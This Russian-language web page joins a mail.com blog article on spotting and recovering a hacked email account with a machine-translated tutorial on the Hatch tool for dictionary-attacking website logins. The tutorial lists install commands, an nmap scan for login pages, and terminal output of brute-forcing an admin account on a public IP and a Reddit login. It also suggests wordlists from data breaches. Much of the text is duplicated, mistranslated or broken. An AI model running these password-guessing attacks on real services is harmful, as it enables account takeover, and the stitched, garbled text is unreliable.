Аккаунт электронной почты взломан? | Блог mail.com

Как узнать, была ли взломана или взломана ваша электронная почта? И если это произойдет, как вы можете заблокировать киберпреступников и восстановить контроль над своей учетной записью? Узнайте о наиболее распространенных признаках хакерской атаки и о том, что с ними делать.

Каковы признаки взлома учетной записи электронной почты?

Есть несколько разных подсказок, которые сообщают вам, пытался ли кто-то — или преуспел — получить доступ к вашей учетной записи электронной почты:

1. Сообщения о спаме от вас

Люди, сохраненные в ваших контактах электронной почты, продолжают сообщать вам, что они получают от вас спам. Это может быть признаком того, что кто-то получил доступ к вашей учетной записи. Но прежде чем приступить к действию, попросите пострадавшего человека навести курсор на имя отправителя рассматриваемого спам-сообщения. Если вместо вашего адреса электронной почты отображается другой, возможно, кто-то использует ваше имя отправителя, а не ваш адрес электронной почты. Это называется «спуфингом» и не является признаком взлома вашей учетной записи.

Если вместо вашего адреса электронной почты отображается другой, возможно, кто-то использует ваше имя отправителя, а не ваш адрес электронной почты. Это называется «спуфингом» и не является признаком взлома вашей учетной записи.

2. Уведомления о неудачном входе в систему

Вы входите в свою учетную запись электронной почты и видите уведомление о том, что было несколько неудачных попыток входа. Но вы не помните ни одного неудачного входа! Возможно, хакеры пытались взломать ваш аккаунт. Даже если вы не уверены, действительно ли они увенчались успехом, на всякий случай вам все равно следует принять меры предосторожности, описанные ниже.

3. Сеансы входа в систему, которые вы не узнаете

Многие поставщики электронной почты позволяют вам видеть все текущие входы в вашу учетную запись. В своей учетной записи mail.com перейдите на Домашняя страница > Управление сеансами , чтобы увидеть местоположение и IP-адреса всех, кто в данный момент вошел в вашу учетную запись. Если местоположение кажется странным, например, это другой город или страна, чем та, в которой вы находитесь, вы можете завершить этот сеанс вручную, щелкнув значок корзины справа. Затем выполните следующие действия.

Если местоположение кажется странным, например, это другой город или страна, чем та, в которой вы находитесь, вы можете завершить этот сеанс вручную, щелкнув значок корзины справа. Затем выполните следующие действия.

4. Не удается получить доступ к учетной записи электронной почты

Вы пытаетесь войти в свою учетную запись со своим паролем, но получаете сообщение «Неверный пароль». Если вы на 100% уверены, что используете правильный пароль, возможно, ваша учетная запись была взломана и ваши учетные данные для входа изменились. Следуйте процессу восстановления пароля, чтобы сбросить пароль. Если вы не сохранили контактный адрес электронной почты или номер мобильного телефона для восстановления пароля в настройках своей учетной записи, обратитесь за помощью в службу поддержки. Как только вы восстановите доступ к своей учетной записи электронной почты, выполните следующие действия.

Что делать, если вашу электронную почту взломали?

Если вы подозреваете или знаете, что ваша электронная почта была взломана, немедленно выполните следующие пять шагов:



- Сменить пароль

- Запустить сканирование на вирусы

- Проверьте настройки безопасности

- Проверьте правила фильтрации, сборщик почты и псевдонимы электронной почты

- Рассмотрите возможность активации двухфакторной аутентификации

Немедленно смените пароль! Надежный пароль — лучший способ предотвратить взлом электронной почты в будущем.

Затем выполните антивирусную проверку, но сначала убедитесь, что ваше программное обеспечение безопасности обновлено. Если у вас нет антивирусной программы, самое время ее установить! Обязательно запустите сканирование на всех устройствах, которые вы используете для проверки электронной почты. Если при сканировании обнаруживается вредоносное ПО, следуйте инструкциям программы безопасности, чтобы поместить его в карантин и удалить, а затем снова измените свой пароль, даже если вы только что сбросили его. В противном случае хакер может получить и ваш новый пароль.

В противном случае хакер может получить и ваш новый пароль.

Теперь вам следует перепроверить настройки безопасности вашей учетной записи. В частности, убедитесь, что ваши параметры восстановления пароля обновлены и что ваша защита от спама активирована.

Наконец, взгляните на правила фильтрации вашей учетной записи, Mail Collector и псевдонимы адресов. Хакеры могут использовать правила фильтрации и инструменты сбора почты для пересылки ваших электронных писем, даже если вы этого не заметите, поэтому убедитесь, что в вашем почтовом ящике не появились новые настройки. То же самое касается ваших псевдонимов электронной почты: если вы обнаружите какие-либо адреса, которые вы не настроили самостоятельно, немедленно удалите их.

Полезно знать: почему важно защитить свою учетную запись электронной почты

Подумайте обо всем, для чего вы используете свой адрес электронной почты! Если хакеры проникнут в вашу учетную запись электронной почты, они откроют доступ ко многим другим учетным записям и устройствам, где они смогут:

1. Отправлять электронные письма с вашего адреса. Имея доступ к вашей учетной записи, хакер может увидеть все ваши контакты. Это означает, что они могут отправлять электронные письма вашей семье, друзьям или деловым контактам от вашего имени. Это может включать мошенничество или фишинговые электронные письма.

Отправлять электронные письма с вашего адреса. Имея доступ к вашей учетной записи, хакер может увидеть все ваши контакты. Это означает, что они могут отправлять электронные письма вашей семье, друзьям или деловым контактам от вашего имени. Это может включать мошенничество или фишинговые электронные письма.

2. Получите доступ к своим учетным записям в Интернете. Ваш адрес электронной почты обычно составляет 50% ваших учетных данных для входа в интернет-магазины, сайты социальных сетей и т. д.; остальные 50% — это ваш пароль. Как только хакер получит доступ к вашей учетной записи электронной почты, все, что ему нужно сделать, это нажать «забыли пароль» на странице входа в учетную запись, к которой он пытается получить доступ, и он получит электронное письмо со сменой пароля. Теперь они могут сбросить пароль и получить полный доступ к этой учетной записи.

3. Украсть финансовую информацию. Если вы используете электронную почту для отправки или получения информации о вашей кредитной карте или банковском счете, хакеры могут найти эту информацию внутри вашей взломанной учетной записи.

Учитывая потенциально серьезные последствия взлома электронной почты, чрезвычайно важно защитить свою учетную запись электронной почты безопасным паролем, который вы не используете для других учетных записей. Если вы хотите добавить дополнительный уровень защиты, вы можете активировать двухфакторную аутентификацию. Это означает, что даже если кому-то удастся украсть или взломать ваш пароль, он не сможет войти в систему без шестизначного кода, сгенерированного вашим приложением аутентификации.

Если вы считаете, что ваша электронная почта была взломана, и вам нужна дополнительная помощь, обратитесь в нашу службу поддержки клиентов.

Мы надеемся, что эта статья оказалась для вас полезной. Мы с нетерпением ждем ваших отзывов.

Последствия хакерской атаки на электронную почту могут быть серьезными. Тактика грубого форсирования входа в систему, т. Атаки методом полного перебора используют автоматизацию для перебора гораздо большего количества паролей, чем может человек, взламывая систему методом проб и ошибок. В более целенаправленных атаках грубой силы используется список общих паролей, чтобы ускорить это, называемые атаками по словарю, и использование этой техники для проверки слабых паролей часто является первой атакой, которую хакер предпринимает против системы. При грубой атаке на такой сервис, как SSH, это можно легко сделать из командной строки с помощью таких инструментов, как Sshtrix. Самый большой недостаток атаки по словарю заключается в том, что если пароль не не удастся. Если пароль, используемый для целевого объекта, является надежным, атаки грубой силы могут быстро стать слишком дорогими по времени и ресурсам, поскольку нам приходится пробовать все возможные комбинации символов. Другим недостатком является то, что многие сервисы в настоящее время в той или иной степени ограничивают скорость, обнаруживая слишком много неудачных попыток входа в систему и блокируя дальнейшие попытки на некоторое время, что может существенно замедлить атаку грубой силы. Хотя легко атаковать службу, которая получает имя пользователя и пароль через командную строку, в коде веб-сайта происходит гораздо больше. Мы хотим, чтобы скрипт находил правильный пароль, связанный с определенной учетной записью, вводя предположение в поля страницы входа и отправляя его, пока мы не получим успешный результат. Для этого мы должны взаимодействовать с графическим пользовательским интерфейсом страницы входа, чтобы ввести информацию в правильные поля полей входа и пароля. После этого нам нужно отправить предположение, нажав на кнопку «Войти» на странице. Наконец, нам нужно, чтобы сценарий знал разницу между ошибкой и успехом, чтобы мы могли остановить сценарий и определить правильный пароль. Все это требует гораздо больше работы и довольно запутанно для новичков, но после этого автоматизация атак методом перебора на страницу входа в систему большинства веб-сайтов может быть выполнена аналогично перебору службы SSH. Python — идеальный язык для автоматизации таких атак, и Hatch использует Python2 для автоматизации веб-браузера Chrome, чтобы провести атаку по словарю на логин любой веб-страницы с видимым форумом входа. При запуске Hatch сценарий открывает окно Chrome, чтобы вы могли проверить элементы целевой страницы. Сообщив сценарию, какой сайт вы хотите взломать, он проверит, существует ли страница и доступна ли она. Если это так, Hatch спросит, какой логин вы хотите взломать, а затем запросит список паролей, которые нужно попробовать во время атаки. После того, как Hatch получит необходимую информацию, он откроет второе окно Chrome и начнет автоматизировать атаку. Вы можете сидеть сложа руки и наблюдать, как разворачивается атака либо в окне Chrome, либо в терминале, на котором выполняется атака. В терминале вы можете наблюдать за каждой попыткой ввода пароля по мере продвижения скрипта по списку. Хотя эта атака является мощной и полезной против широкого круга целей, ее также можно предотвратить с помощью ограничения скорости и других методов блокировки чрезмерных попыток входа в систему. Хотя Hatch является кросс-платформенным, его установка на некоторых системах была немного сложной. В итоге мы заставили Hatch работать в системе Windows с несколькими модификациями сценария, которые мы включили сюда. Чтобы следовать этому руководству, вам потребуется система Windows с установленными Chrome и Python 2. Текущая современная версия Python — Python3, поэтому вам необходимо убедиться, что вы используете правильную версию при выполнении скрипта. Если вы запустите Hatch с Python3, он не будет работать правильно. Вам также потребуется установить несколько зависимостей, включая драйвер, чтобы иметь возможность программно взаимодействовать с Chrome. Во-первых, нам нужно установить несколько зависимостей. Чтобы позаботиться об этом, нажмите клавишу Windows или щелкните меню «Пуск», затем введите cmd . После открытия командной строки убедитесь, что Python2 установлен правильно, набрав python2 в окне терминала. Если у вас его нет, вы можете скачать Python2. После установки Python2 введите следующие команды для установки зависимостей. Далее нам нужно установить драйвер, который позволит нам управлять Chrome из программы Python. Для этого мы загрузим файл с веб-сайта Chrome Driver, а затем создадим папку с именем 9.0003 webdrivers на вашем диске C. Переместите загруженный файл в эту папку. Хотя вы можете поместить его в другой каталог, вам потребуется изменить код Python. Чтобы установить Hatch, вы можете изменить каталог на диске C перед его клонированием, чтобы убедиться, что вы можете его найти, или перейдите в другое место, которое вы сможете найти. Эта разветвленная версия была изменена для работы в Windows. После завершения загрузки вы можете ввести cd Hatch , чтобы перейти в папку загрузки. Теперь, когда у нас есть Hatch в нашей системе и установлены все зависимости, пришло время запустить Hatch и посмотреть, как он работает. Во-первых, давайте посмотрим на файл справки, запустив следующую команду из папки Hatch. Вы должны увидеть вывод, как показано ниже. Мы можем увидеть основные опции для Hatch здесь.

Изображения: 1&1/Shutterstock Вход на любой веб-сайт с помощью Hatch « Null Byte :: WonderHowTo Е. Очень быстрое перебор нескольких паролей, пока не будет найден правильный, может быть легкой для таких служб, как SSH или Telnet. Для чего-то вроде страницы входа на веб-сайт мы должны сначала определить различные элементы страницы. Благодаря инструменту Python для брутфорса веб-сайтов под названием Hatch этот процесс был упрощен до такой степени, что его может попробовать даже новичок.

Е. Очень быстрое перебор нескольких паролей, пока не будет найден правильный, может быть легкой для таких служб, как SSH или Telnet. Для чего-то вроде страницы входа на веб-сайт мы должны сначала определить различные элементы страницы. Благодаря инструменту Python для брутфорса веб-сайтов под названием Hatch этот процесс был упрощен до такой степени, что его может попробовать даже новичок. Как работают атаки методом полного перебора

Одной строкой в терминале легко запустить атаку по словарю на обнаруженный SSH-сервер, используя встроенный список паролей, что повышает вероятность взлома служб с неверными паролями.

Одной строкой в терминале легко запустить атаку по словарю на обнаруженный SSH-сервер, используя встроенный список паролей, что повышает вероятность взлома служб с неверными паролями. Почему атаки грубой силы на веб-сайты сложнее

Чтобы спроектировать эту атаку, нам нужно подумать о том, что скрипт должен знать, чтобы выполнять свою работу.

Чтобы спроектировать эту атаку, нам нужно подумать о том, что скрипт должен знать, чтобы выполнять свою работу. Люк для взлома веб-входа

Хотя некоторые веб-сайты со скрытыми форумами входа в систему, которые требуют прокрутки или щелчка для отображения, могут запутать скрипт, большинство сайтов легко найти с помощью этого инструмента.

Хотя некоторые веб-сайты со скрытыми форумами входа в систему, которые требуют прокрутки или щелчка для отображения, могут запутать скрипт, большинство сайтов легко найти с помощью этого инструмента.

Что вам понадобится

Шаг 1. Проверьте свою версию Python

Вы должны увидеть результат, как показано ниже.

Вы должны увидеть результат, как показано ниже. С:\> питон2

λ питон2

Python 2.7.13 (версия 7.13:a06454b1afa1, 17 декабря 2016 г., 20:53:40) [MSC v.1500, 64 бит (AMD64)] на win32

Введите «помощь», «авторское право», «кредиты» или «лицензия» для получения дополнительной информации.

>>>

C:\> pip2 установить селен

C:\> запросы на установку pip2

Шаг 2: Установите драйвер Chrome

Шаг 3: Загрузите Hatch и установите

Введите cd .. , чтобы перейти на диск C вашего компьютера, если вы хотите именно туда. Затем вы можете загрузить разветвленную версию Hatch со страницы GitHub, открыв окно терминала и введя следующее.

Введите cd .. , чтобы перейти на диск C вашего компьютера, если вы хотите именно туда. Затем вы можете загрузить разветвленную версию Hatch со страницы GitHub, открыв окно терминала и введя следующее. C:\> git clone https://github.com/nsgodshall/Hatch.git

C:\> cd Hatch

Шаг 4: Запустите Hatch и выберите вход в систему маршрутизатора

C:\> python2 main.py -h

C:\Documents\PythonScripts\Hatch (мастер -> источник)

λpython2 main.py -h

Использование: main.py [параметры]

Параметры:

-h, --help показать это справочное сообщение и выйти

-u ИМЯ ПОЛЬЗОВАТЕЛЯ, --username=ИМЯ ПОЛЬЗОВАТЕЛЯ Выберите имя пользователя

--usernamesel+USERNAMESEL Выберите селектор имени пользователя

--passsel=PASSSEL Выберите селектор пароля

--loginsel=LOGINSEL Выберите селектор кнопки входа

--passlist+PASSLIST Войти в каталог списка паролей

--website=ВЕБ-САЙТ выбрать веб-сайт

Хорошим устройством в вашей локальной сети для проверки этого будет что-то вроде маршрутизатора, принтера или другого устройства со страницей входа в сеть. Вы можете выбрать это, запустив сканирование Nmap в сети, чтобы найти все IP-адреса с открытым портом 80. Хотя порт 80 является наиболее распространенной страницей для доступа в Интернет, вы также можете искать порты 81, 8080, 8081, 443, чтобы найти страницы входа в систему различных устройств.

Далее нам нужно найти диапазон подсети, чтобы мы могли сканировать локальную сеть. Чтобы найти это, вы можете использовать ipcalc для расчета диапазона вашей подсети после нахождения локального IP-адреса вашего компьютера. Если ваш компьютер, например, имеет IP-адрес 192.168.0.3, вы можете запустить ipcalc 192.168.0.3

168.0.0/24.

168.0.0/24.Как только вы узнаете диапазон, запустите следующее сканирование Nmap в вашей сети с 9Часть 0003 iprange изменена, чтобы добавить диапазон IP-адресов вашей сети.

C:\> sudo nmap -p 80,8080,81,8081,443 iprange

Когда это сканирование возвращается, любая служба, которая указывает порт как «открытый», должна размещать веб-сайт. Перейдите к принтеру или маршрутизатору, к которому у вас есть доступ, введя IP-адрес, двоеточие и номер порта, который мы обнаружили в Nmap. Вы должны увидеть страницу входа, подобную этой:

Шаг 5: Определите элементы входа

Теперь мы можем запустить Hatch, но нам потребуется дополнительная информация, чтобы осуществить эту атаку. Запустите Hatch, введя следующую команду после перехода в папку, в которой вы ранее сохранили программу.

C:\> python2 main.py



Должно открыться окно Google Chrome, позволяющее нам перейти на веб-сайт, который мы хотим атаковать, и начать идентифицировать части веб-сайта, которыми мы хотим манипулировать.

C:\Documents\PythonScripts\Hatch (мастер -> источник) λpython2 main.py -h DevTools прослушивает ws://127.0.0.1:6735/devtools/browser/24db43f7-d0d7-4756-8a2c-94676e65bb8f _ _ _ _ | | | | | | | | | |__| | __ _| |_ ___| |__ | __ |/ _` | __/ __| '_ \ | | | | (_| | || (__| | | | |_| |_|\__,_|\__\___|_| |_| [-]--> V.1.0 [-]--> закодировано Metachar [-]--> инструмент грубой силы [~] Введите веб-сайт: http://202.216.246.99/ [!] Проверка существования сайта [OK]

Введите URL-адрес страницы входа на целевой веб-сайт в первое приглашение от Hatch. Он проверит, существует ли веб-сайт и доступен ли он. Далее нам нужно определить логин и пароль атакуемого веб-сайта.

На нашей целевой странице входа щелкните правой кнопкой мыши элемент «Имя пользователя», затем нажмите «Проверить».

Затем щелкните многоточие (•••) слева от окна, и появится раскрывающееся меню. Нажмите «Копировать», а затем «Копировать селектор», чтобы скопировать то, что нужно штриховке для выбора и взаимодействия с этим элементом. Это должно выглядеть примерно так: «#username».

Это должно выглядеть примерно так: «#username».

Введите селектор имени пользователя в Hatch, а затем повторите процесс с селектором «Пароль».

C:\Documents\PythonScripts\Hatch (мастер -> источник) λpython2 main.py -h DevTools прослушивает ws://127.0.0.1:6735/devtools/browser/24db43f7-d0d7-4756-8a2c-94676e65bb8f _ _ _ _ | | | | | | | | | |__| | __ _| |_ ___| |__ | __ |/ _` | __/ __| '_ \ | | | | (_| | || (__| | | | |_| |_|\__,_|\__\___|_| |_| [-]--> V.1.0 [-]--> закодировано Metachar [-]--> инструмент грубой силы [~] Введите веб-сайт: http://202.216.246.99/ [!] Проверка существования сайта [OK] [~] Войдите в селектор имени пользователя: #username [~] Введите селектор пароля: #passwd [~] Введите селектор кнопки входа:

Наконец, щелкните правой кнопкой мыши кнопку «Войти», чтобы получить информацию селектора, и добавьте ее также в Hatch.

Теперь, когда мы выбрали элементы, мы установим имя пользователя, которое мы пытаемся подобрать. В этом случае мы просто наберем admin . Последним шагом будет выбор списка по умолчанию, который поставляется вместе с Hatch. По умолчанию это «passlist.txt», поэтому мы будем использовать этот список в нашей первой атаке.

Последним шагом будет выбор списка по умолчанию, который поставляется вместе с Hatch. По умолчанию это «passlist.txt», поэтому мы будем использовать этот список в нашей первой атаке.

C:\Documents\PythonScripts\Hatch (мастер -> источник) λpython2 main.py -h DevTools прослушивает ws://127.0.0.1:6735/devtools/browser/24db43f7-d0d7-4756-8a2c-94676e65bb8f _ _ _ _ | | | | | | | | | |__| | __ _| |_ ___| |__ | __ |/ _` | __/ __| '_ \ | | | | (_| | || (__| | | | |_| |_|\__,_|\__\___|_| |_| [-]--> V.1.0 [-]--> закодировано Metachar [-]--> инструмент грубой силы [~] Введите веб-сайт: http://202.216.246.99/ [!] Проверка существования сайта [OK] [~] Войдите в селектор имени пользователя: #username [~] Введите селектор пароля: #passwd [~] Введите селектор кнопки входа: #login_ok [~] Введите имя пользователя для перебора: admin [~] Введите каталог в список паролей: passlist.txt Прослушивание DevTools на ws://127.0.0.1:7827/devtools/browser/0d90faa9-4f25-41a6-bd30-444cdff7705d Прослушивание DevTools на ws://127.0.0.1:7848/devtools/browser/33d370d5-46db-4d56-b5f4-a78554e07316

Этот список паролей невелик, но содержит много распространенных паролей. Нажмите Верните , и Hatch откроет новое окно, чтобы начать перебор пароля с помощью атаки по словарю. Вы можете наблюдать за ходом выполнения либо из окна терминала, либо в окне Chrome, которое Hatch автоматизирует.

C:\Documents\PythonScripts\Hatch (мастер -> источник) λpython2 main.py -h DevTools прослушивает ws://127.0.0.1:6735/devtools/browser/24db43f7-d0d7-4756-8a2c-94676e65bb8f _ _ _ _ | | | | | | | | | |__| | __ _| |_ ___| |__ | __ |/ _` | __/ __| '_ \ | | | | (_| | || (__| | | | |_| |_|\__,_|\__\___|_| |_| [-]--> V.1.0 [-]--> закодировано Metachar [-]--> инструмент грубой силы [~] Введите веб-сайт: http://202.216.246.99/ [!] Проверка существования сайта [OK] [~] Войдите в селектор имени пользователя: #username [~] Введите селектор пароля: #passwd [~] Введите селектор кнопки входа: #login_ok [~] Введите имя пользователя для перебора: admin [~] Введите каталог в список паролей: passlist.txt Прослушивание DevTools на ws://127.0.0.1:7827/devtools/browser/0d90faa9-4f25-41a6-bd30-444cdff7705d Прослушивание DevTools на ws://127.0.0.1:7848/devtools/browser/33d370d5-46db-4d56-b5f4-a78554e07316 ------------------------ Пробовал пароль: 123456 для пользователя: админ ------------------------ ------------------------ Пробный пароль: пароль для пользователя: админ ------------------------ ------------------------ Пробный пароль: qwerty для пользователя: админ ------------------------ ------------------------ Пробный пароль: Hackthis1 для пользователя: admin

Шаг 6: Обновите свой список слов и запустите внешний веб-сайт

Если вас не устраивает список слов, включенный в Hatch, вы можете добавить его, открыв его в текстовом редакторе, таком как Nano, или добавив другой список слов из любого репозитория. списков слов, таких как те, что просочились в результате утечки данных. После загрузки списка слов по вашему выбору вы можете добавить его в папку «Штриховка» и выбрать его вместо списка по умолчанию.

- Не пропустите: автоматизируйте атаки грубой силы для сканирования Nmap

Когда список паролей вас устроит, давайте проверим его на стандартном веб-сайте. Создайте одноразовую учетную запись на Reddit.com или другом сайте и запомните имя для входа. Установите пароль учетной записи на тот, который находится в одном из списков слов.

После настройки фиктивной учетной записи повторно запустите Hatch и введите reddit.com/login (или страницу входа на выбранный вами веб-сайт). Затем вставьте селекторы в селектор логина, пароля и кнопки. Наконец, введите целевое имя пользователя и выберите список паролей, содержащий правильные учетные данные. Нажмите Верните , и скрипт должен открыть окно Chrome и начать автоматизировать атаку.

Как только сценарий обнаружит успешный вход в систему, он выведет успешный пароль. В то время как исходный сценарий имел тенденцию пропускать это и выводить неправильный пароль в Windows, мой друг Ник изменил код, чтобы предотвратить это в его разветвленной версии. Если вы столкнулись с какой-либо странностью от разветвленной версии, вы всегда можете попробовать оригинальную версию Hatch.

Если вы столкнулись с какой-либо странностью от разветвленной версии, вы всегда можете попробовать оригинальную версию Hatch.

⠀⠀_ _ _ _ | | | | | | | | | |__| | __ _| |_ ___| |__ | __ |/ _` | __/ __| '_ \ | | | | (_| | || (__| | | | |_| |_|\__,_|\__\___|_| |_| [-]--> V.1.0 [-]--> закодировано Metachar [-]--> инструмент грубой силы [~] Введите веб-сайт: http://www.reddit.com/login [!] Проверка существования сайта [~] Войдите в селектор имени пользователя: #loginUsername [~] Введите селектор пароля: #loginPassword [~] Введите селектор кнопки входа: body > div > div > div.PageColumn.PageColumn__right > div > form > fieldset:nth-child(10) > button [~] Введите имя пользователя для перебора: hackthisaccountNB [~] Введите каталог в список паролей: passlist.txt Прослушивание DevTools на ws://127.0.0.1:11301/devtools/browser/6fd2f19e-9fef-4921-863f-d3316ec3b808 Прослушивание DevTools на ws://127.0.0.1:11318/devtools/browser/f8d672c9-8e46-477c-a93d-baf0ea6b50e1 ------------------------ Пробовал пароль: 123456 для пользователя: hackthisaccountNB ------------------------ ------------------------ Пробный пароль: пароль для пользователя: hackthisaccountNB ------------------------ ------------------------ Пробный пароль: qwerty для пользователя: hackthisaccountNB ------------------------ ЭЛЕМЕНТ БЫЛ УДАЛЕН ИЗ ИСТОЧНИКА СТРАНИЦЫ ЭТО МОЖЕТ ОЗНАЧАТЬ ДВЕ ВЕЩИ: ПАРОЛЬ БЫЛ НАЙДЕН ИЛИ ВЫ БЫЛИ ЗАБЛОКИРОВАНЫ ОТ ПОПЫТОК! ПОСЛЕДНЯЯ ПОПЫТКА ПРОХОДА НИЖЕ Пароль найден: qwerty Удачи :)

Как защититься от полного перебора

Веб-сайты имеют наилучшие возможности для защиты от этих атак, обеспечивая реализацию основанных на здравом смысле мер защиты от перебора по словарю и других типов атак. Должен ли обычный пользователь пытаться войти с неверным паролем со странного IP-адреса 100 раз? Вероятно, нет. Будьте особенно осторожны с веб-сайтами, которые не принимают подобных мер предосторожности, так как они могут потерять информацию о вашей учетной записи.

Должен ли обычный пользователь пытаться войти с неверным паролем со странного IP-адреса 100 раз? Вероятно, нет. Будьте особенно осторожны с веб-сайтами, которые не принимают подобных мер предосторожности, так как они могут потерять информацию о вашей учетной записи.

Со стороны пользователя выбор надежных случайных паролей и их сохранение в диспетчере паролей может помочь гарантировать, что ваш пароль никогда не попадет в список паролей. В общем, использование двухфакторной аутентификации, когда это возможно, является вашей лучшей защитой от подобных тактик, поскольку вы будете предупреждены о попытке входа в систему. Для важных учетных записей у вас всегда должна быть включена двухфакторная аутентификация.

Надеюсь, вам понравилось это руководство по использованию Hatch для автоматизации атак по словарю на веб-логины! Если у вас есть какие-либо вопросы об этом руководстве по атакам веб-словаря или у вас есть комментарий, не стесняйтесь написать его ниже в комментариях или связаться со мной в Твиттере @KodyKinzie.

0.0.1:7848/devtools/browser/33d370d5-46db-4d56-b5f4-a78554e07316

0.0.1:7848/devtools/browser/33d370d5-46db-4d56-b5f4-a78554e07316  txt

Прослушивание DevTools на ws://127.0.0.1:7827/devtools/browser/0d90faa9-4f25-41a6-bd30-444cdff7705d

Прослушивание DevTools на ws://127.0.0.1:7848/devtools/browser/33d370d5-46db-4d56-b5f4-a78554e07316

------------------------

Пробовал пароль: 123456

для пользователя: админ

------------------------

------------------------

Пробный пароль: пароль

для пользователя: админ

------------------------

------------------------

Пробный пароль: qwerty

для пользователя: админ

------------------------

------------------------

Пробный пароль: Hackthis1

для пользователя: admin

txt

Прослушивание DevTools на ws://127.0.0.1:7827/devtools/browser/0d90faa9-4f25-41a6-bd30-444cdff7705d

Прослушивание DevTools на ws://127.0.0.1:7848/devtools/browser/33d370d5-46db-4d56-b5f4-a78554e07316

------------------------

Пробовал пароль: 123456

для пользователя: админ

------------------------

------------------------

Пробный пароль: пароль

для пользователя: админ

------------------------

------------------------

Пробный пароль: qwerty

для пользователя: админ

------------------------

------------------------

Пробный пароль: Hackthis1

для пользователя: admin